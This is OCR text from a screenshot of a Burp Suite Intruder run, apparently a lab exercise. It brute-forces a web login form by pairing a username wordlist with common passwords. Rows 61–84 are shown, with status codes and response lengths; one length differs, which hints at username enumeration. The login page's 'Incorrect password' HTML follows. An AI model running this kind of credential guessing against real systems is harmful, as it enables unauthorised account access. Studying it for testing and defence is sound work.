 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length error exception illegal invalid fail stack access directory file not found unknown
61 anaheim jessica 200 3102
62 analyzer pepper 200 3102
63 announce 1111 200 3102
64 announcements zxcvbn 200 3102
65 antivirus 555555 200 3102
66 ao 11111111 200 3102
67 ap 131313 200 3102
68 apache freedom 200 3102
69 apollo 777777 200 3102
70 app pass 200 3102
71 app01 maggie 200 3102
72 app1 159753 200 3102
73 apple aaaaaa 200 3102
74 application ginger 200 3102
75 applications princess 200 3102
76 apps joshua 200 3102
77 appserver cheese 200 3102
78 aq amanda 200 3102
79 ar summer 200 3104
80 archie love 200 3102
81 arcsight ashley 200 3102
82 argentina nicole 200 3102
83 arizona chelsea 200 3102
84 arkansas biteme 200 3102
Request Response
Pretty Raw Render \n Actions
51 </header>
52 <h1>
Login
</h1>
53 <section>
54 <p class=is-warning>
Incorrect password
</p>
55 <form class=login-form method=POST action=/login>
56 <label>
Username
</label>
57 <input required type=username name="username">
58 <label>
Password
</label>
59 <input required type=password name="password">
60 <button class=button type=submit>
Log in